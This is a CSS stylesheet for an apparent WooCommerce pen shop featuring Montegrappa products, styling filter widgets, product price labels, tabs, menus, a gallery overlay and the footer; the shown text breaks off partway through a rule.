.berocket_single_filter_widget_23808 > li,
.berocket_single_filter_widget_23186 > li,
.berocket_single_filter_widget_25491 > li {
  border-top: 0 !important;
}
.sidebar.filters .berocket_single_filter_widget > li {
  border-top: 1px solid #e5e5e5;
}
.sidebar.filters .berocket_single_filter_widget:nth-child(1) > li {
  border-top: 0;
}
.sidebar.filters h3.berocket_ajax_group_filter_title {
  background-color: #000;
  color: #fff;
  padding: 15px 25px;
  font-size: 16px;
  margin: 0;
}
.sidebar.filters .berocket_single_filter_widget h3 span {
  font-size: 14px;
  color: #000;
  padding-left: 23px;
  text-transform: uppercase;
  font-weight: 400;
}
.sidebar.filters .berocket_single_filter_widget label {
  font-size: 14px;
  font-weight: 100;
}
.sidebar.filters .berocket_single_filter_widget .berocket_checked {
  font-weight: 700;
}
.br_child_toggle {
  position: absolute;
  right: 0;
  top: 5px;
}
.berocket_aapf_widget-title {
  margin: 17px 0 13px !important;
}
.berocket_single_filter_widget_25491 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23181 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23186 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23808 ul.berocket_aapf_widget {
  margin-bottom: 13px;
}
.berocket_single_filter_widget_23170 .berocket_aapf_widget-title_div {
  margin-top: 19px;
}
ul.berocket_aapf_widget > li {
  position: relative;
}
ul.berocket_aapf_widget li {
  padding: 7px 0 !important;
}
.berocket_single_filter_widget_23166 li ul {
  margin-left: 10px;
}
.berocket_single_filter_widget_23166 .berocket_term_parent_1001 label {
  padding-left: 20px;
}
.berocket_single_filter_widget input[type='checkbox'] + label {
  display: block;
  cursor: pointer;
}
.berocket_single_filter_widget input[type='checkbox'] {
  display: none;
}
.berocket_single_filter_widget input[type='checkbox'] + label:after {
  content: '\2714';
  font-size: 13px;
  background: #e3e3e3;
  border: 0;
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 6px;
  height: 3px;
  padding-left: 3px;
  padding-bottom: 12px;
  padding-right: 6px;
  margin-right: 10px;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.montegrappa-new,
.montegrappa-stock {
  top: 0;
  font-size: 14px;
  position: absolute;
}
.berocket_single_filter_widget li span label {
  padding-left: 30px;
}
.berocket_single_filter_widget input[type='checkbox'] + label:active:after {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.berocket_single_filter_widget input[type='checkbox']:checked + label:after {
  background-color: #e3e3e3;
  color: #000;
}
.berocket_single_filter_widget input[type='checkbox']:disabled + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-color: #aaa;
}
.berocket_single_filter_widget
  input[type='checkbox']:checked:disabled
  + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
}
.montegrappa-a-post:hover {
  background: #000225;
  color: #fff;
}
.montegrappa-a-post:hover a {
  color: #fff;
}
.montegrappa-price-loop {
  text-align: left;
  background: #f9f9f9;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  display: block;
  z-index: 99;
  padding: 0;
  height: auto;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.7s;
  -o-transition: max-height 0.7s;
  transition: max-height 0.7s;
  top: 100%;
}

/* front shop-section slider show product price */
.shop-section-item #montegrappa-list-product:hover .montegrappa-price-loop,
.shop-section-item .montegrappa-list-product:hover .montegrappa-price-loop {
  display: flex;
  max-height: 0;
  background: #fff;
}

.shop-section-item .montegrappa-price-loop {
  position: relative;
  background: #fff;
  padding-bottom: 75px;
  -webkit-transition-property: none;
  -moz-transition-property: none;
  transition-property: none;

  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: flex-start;
  z-index: -99;
}

.shop-section-item .montegrappa-price-loop.complicated-prod {
  justify-content: space-around;
}

.shop-section-item .montegrappa-pen-price {
  text-align: center;
}

.shop-section-item .montegrappa-price-loop > :first-child {
  margin-top: 0;
}
.shop-section-item .montegrappa-price-loop > :last-child {
  margin-bottom: 0;
}

.montegrappa-price-loop > :first-child {
  margin-top: 10px;
}
.montegrappa-price-loop > :last-child {
  margin-bottom: 10px;
}
.montegrappa-stock {
  font-weight: 500;
  color: #00875c;
  right: 0;
  padding: 15px 18px;
}
.montegrappa-default-class,
.montegrappa-post-brand {
  height: 20px;
}
.montegrappa-price span {
  padding: 15px 5px 0;
}
.montegrappa-new {
  background: #f1f2ff;
  left: 0;
  padding: 15px 20.5px;
  color: #000225;
}
.montegrappa-variat-type:first-letter {
  font-size: 21px;
}
.montegrappa-prise {
  font-weight: 600;
}
.montegrappa-post-type {
  position: absolute;
  bottom: 0;
  font-size: 14px;
  left: 43%;
  top: 55%;
  width: 100%;
  height: 20px;
  text-align: left;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.montegrappa-friday {
  font-size: 21px;
  font-weight: 900;
  position: absolute;
  top: 120px;
  left: 5px;
  line-height: 1.1;
  width: 80px;
  text-align: left;
}
.sback,
.silver-next {
  position: relative;
}
.woocommerce ul.products li.product .onsale,
.aws-search-result .aws_result_sale {
  display: none !important;
}

.woocommerce-loop-product__title {
  font-weight: 600;
  width: 236px;
  height: 49px;
  margin: 10px auto 0 !important;
  font-size: 19px !important;
  text-align: center;
}
del {
  color: #000;
  text-decoration: line-through;
  font-size: 18px;
}

ins {
  color: #ca0000;
  text-decoration: none;
  font-weight: 600;
}

.breadcrumbs .current,
.kama_breadcrumbs span {
  color: #777;
}
del,
ins {
  /* margin: 5px 20px; */
  display: block;
}
.montegrappa-prise,
.montegrappa-variat-type,
.montegrappa-variat-typem {
  margin: 0 20px 2px;
}
.shop-section-item .montegrappa-prise,
.shop-section-item .montegrappa-variat-type,
.shop-section-item .montegrappa-variat-typem {
  margin: 0 5px;
}
.montegrappa-variat-type::first-letter,
.montegrappa-variat-typem::first-letter {
  font-size: inherit;
}
.breadcrumbs-wrap {
  margin: 5px;
  padding: 0 0 20px;
}
.breadcrumbs a,
.kama_breadcrumbs a {
  text-decoration: none;
  color: #777;
}
.white-section {
  text-align: right;
}
.lmp_load_more_button {
  margin: 60px auto 0;
}
.lmp_button {
  font-weight: 800;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
#true_loadmore {
  border-radius: 0;
  border: 2px solid transparent;
}
#true_loadmore:hover {
  border: 2px solid #000225;
  background: #fff;
}
.silver-next {
  background: #f9f9f9;
  width: 36%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-bottom: 80px;
}
.silver {
  background: #f9f9f9;
  width: 40%;
}
.silver-bottom,
.silver2 {
  display: block;
  position: absolute;
}
.silver2 {
  left: -100%;
  width: 100%;
  height: 100%;
  background: #f9f9f9;
}
.silver-bottom {
  width: 74px;
  height: 96px;
  background: #f9f9f9;
  bottom: 0;
  right: -74px;
}
.width-white {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  max-width: 780px;
}
.white-next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #fff;
  padding-bottom: 80px;
}
.montegrappa-param-sidebar {
  margin-bottom: 10px;
}
.montegrappa-param-sidebar strong {
  display: block;
  margin: 5px 0;
}
.montegrappa-param-sidebar strong:first-child {
  margin: 0 0 5px;
}
.montegrappa-new-single {
  text-align: center;
  background: #f1f2ff;
  font-size: 14px;
  padding: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 90px;
  margin-bottom: 10px;
}
.mn-menu-top,
.shop-menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.montegrappa-sale-single {
  font-size: 22px;
  color: #ca0000;
  font-weight: 900;
  line-height: 17px;
}
.single .montegrappa-sale-single {
  margin-bottom: 10px;
  margin-top: 10px;
}
.montegrappa-price {
  font-size: 22px;
  margin: 20px;
}
.montegrappa-friday-single {
  font-size: 22px;
  width: 100px;
  margin-bottom: 10px;
  line-height: 20px;
}
.top-param {
  padding: 10px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 65%;
  text-align: center;
}
.top-param em {
  color: #000;
  font-size: 20px;
}
.white {
  background: #fff;
  width: 60%;
}
#search .aws-container .aws-search-field:focus,
.aws-container .aws-search-field {
  background: #000225;
  color: #fff;
}
.montegrappa-product-description {
  margin: 40px auto;
}
.width-white h1 {
  line-height: 1.3;
  font-size: 26px;
  margin: 9px 0;
}
.montegrappa-desc-product-title {
  text-align: center;
  margin: 45px 0;
  font-size: 30px;
  font-weight: 900;
}
emoji {
  margin: 2px;
}
emoji img.emoji {
  font-size: 9px;
}
.woocommerce-product-gallery__wrapper {
  margin: 0;
  padding: 0;
}
.aws-container .aws-search-form {
  height: 30px !important;
  max-width: 200px;
}
.aws-container .aws-search-form .aws-search-btn_icon {
  color: #fff !important;
  width: 30px !important;
  cursor: pointer;
}
.aws-container .aws-search-form .aws-form-btn {
  background: 0 0 !important;
}
.aws-search-result .aws_result_title {
  color: #555d66;
}
body .aws-container .aws-search-form .aws-form-btn {
  border-radius: 5px 0 0 5px !important;
  border-right: 0 !important;
}
body .aws-container .aws-search-form * {
  border-radius: 0 5px 5px 0 !important;
}
body .aws-container .aws-search-field {
  border-left: 0 !important;
}
.widget.widget-meta-data-filter h3 {
  background: #000225;
  color: #fff;
  padding: 15px 20px;
  font-size: 18px;
}
.mdf_taxonomy_check_list {
  padding: 0;
  margin: 0;
}
.mn-menu-top {
  text-align: center;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 21px;
  margin-bottom: 40px; /* 57px */
}
.widget-meta-data-filter .mdf_one_moment_txt {
  height: 0;
}
.container-product {
  position: relative;
  text-align: right;
}
.tabs {
  min-width: 320px;
  max-width: 800px;
  padding: 0;
  margin: 0 auto;
}
.ball-size {
  float: left;
  width: 45px;
  height: 45px;
  margin: 17px 5px;
  color: #000;
  text-align: center;
  font-weight: 900;
  border-radius: 10em;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.ball-size-ef {
  border: 1px solid #000;
  padding-top: 10px;
}
.ball-size-f {
  border: 2px solid #000;
  padding-top: 10px;
}
.ball-size-m {
  border: 3px solid #000;
  padding-top: 9px;
}
.ball-size-b {
  border: 4px solid #000;
  padding-top: 8px;
}
.tabs > section {
  text-align: right;
  display: none;
  position: absolute;
  right: 0;
  padding: 20px 0;
  background: #fff;
}
.tabs.single > section {
  display: block;
  position: relative;
}
.tabs > section > p {
  margin: 21px 0 36px;
  line-height: 1.5;
  color: #383838;
}
.tabs > section .general {
  font-weight: 700;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.tabs > input {
  display: none;
  position: absolute;
}
.tabs > label {
  display: inline-block;
  padding: 15px 5px;
  font-weight: 600;
  text-align: center;
  color: #777;
  background: #fff;
}
.montegrappa-product-size strong {
  display: block;
  text-align: right;
}
#content-tab {
  text-align: right;
}
.tabs > label:hover {
  color: #888;
  cursor: pointer;
}
.tabs > input:checked + label {
  color: #000;
  border-bottom: 2px solid #000;
  background: #fff;
}
#tab1:checked ~ #content-tab1,
#tab2:checked ~ #content-tab2,
#tab3:checked ~ #content-tab3,
#tab4:checked ~ #content-tab4 {
  display: block;
}
@media screen and (max-width: 400px) {
  .tabs > label {
    padding: 15px;
  }
}
h1.page-title {
  display: none;
}
.row-fluid.wrapper-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.mdf_search_form h4.data-filter-section-title {
  color: #000225;
  text-transform: uppercase;
  margin-left: 20px;
  font-weight: 600;
}
.mn-menu-top li a {
  color: #000225;
  text-transform: uppercase;
  font-size: 17px;
  font-weight: 800;
}
.mn-menu-top li {
  margin: 5px 15px;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  border: 2px solid transparent;
}
.mdf_search_form .mdf_reset_button_container > input[type='button'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_reset_button_container > input[type='button']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
}
.irs-slider {
  background: 0 -90px #000225;
  width: 16px;
  border-radius: 10em;
  height: 17px;
  top: 21px;
}
.widget-meta-data-filter {
  padding-right: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.info-products,
.sidebar {
  -webkit-box-sizing: border-box;
}
.mn-shop-menu {
  border-bottom: 1px solid silver;
}
.shop-menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.gallery-products {
  max-width: 502px;
}
/*.footer-menu {
     display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; 
    margin: 38px auto 10px; 
}*/

.footer-container .footer-contacts {
  cursor: pointer;
  position: relative;
  color: #f9f9f9;
  margin: 5px 0;
  padding-bottom: 10px;
  font-weight: 300;
}

.footer-container .footer-contacts:nth-child(2),
.footer-container .footer-contacts:nth-child(3) {
  border-bottom: 1px solid #b5b5b5;
}

.footer-container .footer-contacts-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.footer-container .footer-contacts-block {
  padding-left: 30px;
  font-size: 0.9em;
}

.footer-container .footer-contacts-info {
  font-style: italic;
  font-size: 0.85em;
}

footer .bottom-footer-section {
  text-align: center;
  color: rgba(255, 255, 255, 0.4);
  font-size: 0.7em;
}

footer .bottom-footer-section a {
  color: rgba(255, 255, 255, 0.4);
}

.footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-around;
  border-bottom: 2px solid #b5b5b5;
  margin-bottom: 10px;
}

.footer-container .footer-title {
  cursor: default;
  color: #f9f9f9;
  text-transform: uppercase;
  margin: 5px 0;
  font-weight: 350;
}

.footer-container a {
  color: #f9f9f9;
  text-decoration: none;
  font-size: 0.9em;
}

ul.footer-menu {
  padding-inline-start: 0;
}

.footer-container .footer-menu-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
}

.menu-item,
.shop-section-link {
  position: relative;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
}
.mn-menu-top .menu-item:after,
.shop-menu .menu-item:after,
.shop-section-link:after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #000;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.3s ease;
}

.footer-menu .menu-item a:hover {
  color: rgba(249, 249, 249, 0.5);
}

/* .footer-menu .menu-item a:after{
    background: #f9f9f9;
} */
.various,
a {
  -webkit-transition: all 0.3s ease;
}
.social,
.various,
a {
  -o-transition: all 0.3s ease;
}

.loop-black_friday span,
.loop-new span,
.loop-sale span {
  bottom: 0;
  color: #fff;
  right: 0;
}

.current-menu-item:after,
.current-post-ancestor:after,
.current-product-ancestor:after,
.shop-menu .menu-item:hover:after,
.mn-menu-top .menu-item:hover:after,
.shop-section-link:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.shop-menu li a {
  font-size: 17px;
  color: #000;
  text-transform: uppercase;
  margin: 0;
}
.footer-menu .menu-item {
  margin: 10px 0;
  font-weight: 300;
}
.montegrappa-sale {
  color: #af0e0e;
  font-size: 23px;
  position: absolute;
  top: 45px;
  right: 0;
  margin-right: 20px;
  font-weight: 800;
}
.slick .slick-dots li {
  border: solid 1px rgba(221, 221, 221, 1);
  background: #dcdde1;
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}
.slick .slick-slide img {
  width: 500px;
  height: 500px !important;
  overflow: hidden;
  -o-object-fit: contain;
  object-fit: contain;
}

.gallery-products img {
  cursor: zoom-in;
}

#gallery-products-overlay {
  position: fixed;
  top: 40px;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.75) none 50% / contain no-repeat;
  cursor: pointer;
  -webkit-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  transition: all 0.4s linear;
  visibility: hidden;
  opacity: 0;
  background-repeat: no-repeat;
  background-size: auto 80%;
  z-index: 99;
}
#gallery-products-overlay.open-slide-img {
  visibility: visible;
  opacity: 1;
}

#gallery-products-overlay:after {
  content: '\2715';
  position: absolute;
  color: #fff;
  top: 60px;
  right: 20px;
  font-size: 2em;
}

.slick .slick-dotted.slick-slider {
  margin: 0;
}
.slick-solo-margin {
  margin-bottom: 30px;
}
.slick2 div.slick-slide {
  margin-right: 30px;
  display: inline-block;
}
body,
html {
  margin: 0;
  overflow-x: hidden;
}
.info-products {
  width: 310px;
  box-sizing: border-box;
  padding: 0 50px 0 0;
}
.row-fluid,
body,
header {
  width: 100%;
}
body,
h2,
html {
  padding: 0;
}
ul {
  list-style: none;
}
li {
  display: list-item;
}
body {
  -webkit-animation: androidbugfix infinite 1s;
}
header {
  margin: 0 auto;
}
p {
  line-height: 1.8;
}
a {
  font-size: 100%;
  transition: all 0.3s ease;
}
header a {
  font-size: 90%;
  color: #fff;
  text-decoration: none;
}
header div.callback {
  margin: 0;
  text-align: right;
}
#more_button,
.button {
  -webkit-box-shadow: 0 0 4px 0 #003500;
  box-shadow: 0 0 4px 0 #003500;
  font-weight: 700;
  display: inline-block;
  width: auto;
  font-size: 100%;
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  padding: 6px 12px;
  margin: 0 auto 60px;
  color: #fff;
  background: #5beaaa;
}
.off-button,
.on-button {
  font-size: 100%;
  padding: 6px 12px;
  margin: auto;
  color: #fff;
  display: inline-block;
  width: auto;
  text-align: center;
  white-space: nowrap;
}
#more_button:active,
#more_button:focus,
#more_button:hover,
.on-button:hover {
  color: #fff;
  background: 0 0;
}
.on-button:active,
.on-button:focus {
  color: #fff;
  background: #0a9ccc;
}
.on-button {
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  background: #5beaaa;
}
.off-button {
  border: 0;
  border-radius: 5px;
  cursor: not-allowed;
  background: #ccc;
}
.various {
  display: inline-block;
  text-decoration: none !important;
  width: auto;
  color: #fff !important;
  background: 0 0;
  border: 2px solid #fff;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  font-weight: 500;
  margin: auto;
  text-transform: uppercase;
  transition: all 0.3s ease;
}
.footer_logo,
.sv_logo {
  display: block;
  margin: auto;
}
.copy a,
header .languages li,
header a:hover {
  text-decoration: none;
}
.social,
footer .copy a {
  -webkit-transition: all 0.3s ease;
}
.various:hover {
  color: #020018 !important;
  background-color: #fff;
}
.buy-button {
  margin: 1em 0;
}
header div.callback .phone-hint {
  color: #b3acab;
  font-size: 80%;
  padding-left: 5px;
  display: block;
  margin-top: -2px;
}
header .logo a:hover {
  border: 0;
  opacity: 0.8;
}
.footer_logo {
  max-width: 200px !important;
}
.we-social {
  color: #aaa;
  font-size: 14px;
  padding-bottom: 10px;
}
.copy a,
.copy a:visited {
  color: #fff;
}
#colophon {
  background: #000225;
  padding: 30px 0 11px;
}
.copy {
  text-align: center;
  font-size: 10px;
  padding-bottom: 10px;
}
.copy a {
  border: 0;
}
.copy a:hover {
  color: #5beaaa;
}
.sv_logo_link {
  margin: auto;
  text-align: center;
}
.sv_logo {
  height: auto;
  width: 280px;
  margin: 7px 0;
  max-width: none !important;
}
#menu-item-1439 > a {
  display: none;
}
.sv_contacts_block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.submit_btn {
  width: unset !important;
  background: #000;
  color: #fff !important;
  margin-left: 30px;
}
.submit_btn:hover {
  color: #fff !important;
  background: #5beaaa;
  -webkit-box-shadow: 0 0 25px #5beaaa;
  box-shadow: 0 0 25px #5beaaa;
  border: 1px solid #5beaaa;
}
.sv_contacts_address_text {
  text-align: left;
}
.sv_contacts_address_text p {
  line-height: 1;
}
.sv_contacts_address_text a {
  color: #000;
}
.sv_contacts_address_text a:hover {
  color: #5beaaa;
}
.sv_contacts_address iframe {
  height: 378px;
}
#wpcf7-f13206-o1 {
  margin-top: 20px;
}
.sv_contacts {
  margin-bottom: 50px;
}
.sv_partners {
  padding-bottom: 30px;
}
.sv_home_h2 {
  text-transform: uppercase;
  font-size: 30px;
}
@media screen and (max-width: 960px) {
  .ft_info {
    width: unset;
  }
}
.social {
  margin: 5px 0;
  border-radius: 5px;
  display: block;
  float: left;
  padding: 0.3em 0.3em 0;
  vertical-align: middle;
  transition: all 0.3s ease;
}
.social img {
  width: 30px;
}
.social:hover {
  background: 0 0;
}
header .languages {
  background: #f0ece6;
  padding: 14px 30px 14px 0;
  width: 152px;
  height: 24px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
}
.no-posts {
  text-align: center;
}
#search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
form {
  margin: 0;
}
#searchform input {
  border-radius: 5px;
  padding-left: 30px;
  border: 1px solid #5beaaa;
  background: url(img/search.svg) left center no-repeat;
  background-size: contain;
  margin: 0;
}
.btns,
.catalog {
  border-radius: 5px;
}
header .right {
  text-align: left;
  padding-left: 90px;
}
header .back-to-main {
  background: url(img/small-arrow.jpg) 0 6px no-repeat;
  padding-left: 12px;
  margin-left: 13px;
}
.brand-btn,
.cat-btn {
  display: block;
  background: #5beaaa;
}
header .back-to-main a {
  border-bottom: 1px solid #a3a3a3;
}
header .languages li {
  list-style: none;
  display: block;
  float: right;
  margin-left: 25px;
}
h2,
h3 {
  margin: 1em 0;
}
header .languages li a {
  display: block;
  width: 100%;
  height: 100%;
  color: #b3acab;
  opacity: 0.7;
}
header .languages li a.active {
  color: #000;
  text-decoration: underline;
}
h2 {
  font-size: 240%;
  font-weight: 300;
  line-height: 1em;
}
h3,
h3:first-child {
  padding: 0;
  font-size: 140%;
  font-weight: 300;
  line-height: 1em;
}
h3:first-child {
  margin: 0 0 1em;
}
h4,
h5 {
  padding: 0;
  font-size: 100%;
}
h4 {
  margin-bottom: 0.3em;
  font-weight: 600;
}
.catalog,
h5 {
  font-weight: 300;
}
h5 {
  margin: 0;
  font-style: oblique;
  color: #999;
}
small {
  font-size: 80%;
}
.btns {
  float: left;
  margin: 0 0.3em;
  white-space: nowrap;
}
.cat-btn {
  padding: 0.4em 1.5em 0.4em 1em;
  color: #fff;
  float: left;
  margin-left: 1.7em;
}
.brand-btn {
  padding: 0.4em 1em;
  color: #fff;
  float: left;
}
.menu ul > li.current-menu-item > ul,
.sidebar ul {
  padding: 0;
}
.brand-btn:hover,
.cat-btn:hover {
  background: #ff3c3c;
  color: #fff;
  cursor: pointer;
}
.catalog {
  background: #fff;
  font-size: 95%;
  margin: 0 1em 1em;
}
@media screen and (max-width: 960px) {
  .catalog {
    background: #fff;
    border-radius: 5px;
    font-weight: 300;
    font-size: 80%;
  }
}
ul.side-menu {
  list-style: none;
  text-align: left;
}
ul.side-menu-cat {
  list-style: none;
  margin: 0;
}
ul.side-menu > li {
  margin: 0;
}
.menu,
.menu ul {
  list-style: none;
  text-decoration: none;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  clear: both;
}
.menu li {
  margin: 1em;
}
.catmenu li {
  display: inline-block;
  margin: 0.5em 0.8em 0 0;
}
.menu > li {
  color: #b3acab;
  margin: 0;
}
.menu ul li a {
  color: #000;
  width: auto;
  display: inline;
  text-align: left;
}
#product-box,
.gallery-caption,
.head_menu_ad,
.loop-best,
.loop-new,
.loop-sale,
.product-description,
.single-best {
  text-align: center;
}
.menu-product-type-menu-container .menu ul li:first-child a {
  font-weight: 700;
  color: #5beaaa;
}
.menu-product-type-menu-container .menu ul li:first-child a:hover {
  color: #000;
}
.menu li a:not([href]),
.menu li a:not([href]):nth-of-type(2) {
  color: #b3acab;
  margin: 0;
  text-decoration: none;
}
.menu ul li a:hover {
  text-decoration: none;
}
.menu ul > li.current-menu-item {
  position: relative;
  max-width: 300px;
  left: 0;
  color: #fff;
  font-weight: 700;
  text-decoration: none;
  background: #5beaaa;
  border-radius: 5px;
  z-index: 999;
}
.menu ul > li.current-menu-item > ul > li {
  color: #fff;
  font-weight: 400;
  border: 0;
  line-height: 1.4em;
}
.menu ul > li.current-menu-item > ul > li a {
  border: 0;
  color: #fff;
  text-decoration: underline;
}
.sidebar {
  z-index: 500;
  margin-top: 5px;
}
.sidebar li {
  list-style: none !important;
  margin-left: 0;
}
.sidebar li input[type='checkbox'] {
  width: 15px;
  height: 15px;
  cursor: pointer;
}
.berocket_aapf_widget-title {
  font-size: 140% !important;
  font-weight: 300;
  line-height: 1em;
}
.berocket_aapf_widget li.slider div.slide {
  width: 95%;
  margin-left: 8px;
}
#next,
#prev {
  width: 33px;
  height: 33px;
  top: 450px;
  position: absolute;
  cursor: pointer;
}
.woof_redraw_zone {
  max-width: 95%;
}
.menu ul li.current-menu-item a {
  color: #fff;
  border-bottom: 1px solid #fff;
}
.menu ul > li.active a {
  font-weight: 700;
}
.head_menu_ad {
  font-size: 70%;
  color: #5beaaa;
  border: 1px solid #5beaaa;
  margin: 1px;
  padding: 2px 4px;
  border-radius: 2px;
  clear: both;
}
.max_price,
.price {
  font-size: 120%;
}
.max_price,
.price,
footer p a {
  color: #000;
  text-decoration: none;
}
footer p {
  margin-bottom: 0;
}
footer p a {
  border-bottom: 1px solid #a3a3a3;
}
footer p a:hover {
  text-decoration: none;
}
#product {
  min-height: 1000px;
}
#prev {
  background: url(img/arrows.jpg) no-repeat;
  left: -179px;
  z-index: 70;
}
#next {
  background: url(img/arrows.jpg) -33px 0 no-repeat;
  right: 140px;
  z-index: 100;
}
.price {
  margin: 0.5em 0;
}
.price small {
  font-size: 70%;
  font-weight: 300;
  margin-bottom: 0.2em;
}
.discount,
.max_price_loop {
  color: #000;
  text-decoration: none;
  font-size: 120%;
}
.discount {
  font-weight: 600;
}
.max_price_loop {
  font-weight: 400;
  margin: 0.3em 0;
}
.discount_loop,
.preorder {
  font-weight: 600;
  font-size: 120%;
  text-decoration: none;
}
.discount_loop {
  color: #5beaaa94;
  border-top: 3px solid #5beaaa94;
  padding-top: 0.6em;
  margin-top: -1.1em;
  width: 30%;
  display: block;
  z-index: 100;
}
.preorder {
  color: #666;
}
.preorder_loop {
  position: relative;
  text-decoration: none;
  font-size: 120%;
  font-weight: 400;
  color: #ccc;
  padding: 0;
  margin-top: -2em;
  display: block;
  background: #fff;
}
.preorder_loop small {
  font-size: 80%;
  font-weight: 300;
}
.fotorama__thumbs,
.fotorama__wrap {
  margin: 0 auto !important;
}
#product-box {
  margin: 0;
  width: 98%;
  position: relative;
}
#product-box .product-collection {
  color: #96959a;
}
h2.product-page {
  padding: 0;
  margin: 0.4em 0;
  clear: both;
  font-size: 240%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h3.product-page {
  padding: 0;
  margin: 0.5em 0;
  clear: both;
  font-size: 140%;
  font-weight: 300;
  position: relative;
  text-decoration: none;
}
h4.product-page,
h5.product-page {
  padding: 0;
  margin-bottom: 0.3em;
  clear: both;
  position: relative;
  text-decoration: none;
}
h4.product-page {
  font-size: 140%;
  font-weight: 600;
}
h5.product-page {
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.loop-stock,
.product-stock {
  padding: 2px 6px;
  font-weight: 300;
  position: relative;
  color: green;
  clear: both;
}
.product-stock {
  margin: 0;
  font-size: 90%;
  border: 1px solid green;
  border-radius: 4px;
}
.loop-stock {
  display: inline-block;
  margin: 1em 0 0;
  font-size: 80%;
  border: 1px solid green;
  border-radius: 2px;
}
.loop-sale {
  position: absolute;
  top: 10px;
  right: 10px;
  margin: auto;
  height: 120px;
  width: 120px;
  display: block;
  border-radius: 100px;
  vertical-align: middle;
  background: rgba(255, 0, 0, 0.8);
}
.loop-new,
.loop-new span,
.loop-sale span {
  top: 0;
  display: block;
  margin: auto;
  position: absolute;
}
.loop-sale span {
  left: 0;
  padding-top: 0.95em;
  font: 220% 'Open Sans', sans-serif;
}
.loop-new {
  right: 0;
  height: 30px;
  width: 90px;
  border-radius: 0 4px 0 5px;
  vertical-align: middle;
  background: #5beaaa;
}
.loop-best,
.new-year-price,
.single-best {
  height: 69px;
  width: 100px;
  border-radius: 5px 0;
  vertical-align: middle;
}
.loop-new span {
  left: 0;
  padding: 4px;
  font: 90% 'Open Sans', sans-serif;
}
.loop-best {
  position: absolute;
  top: 49px;
  left: 0;
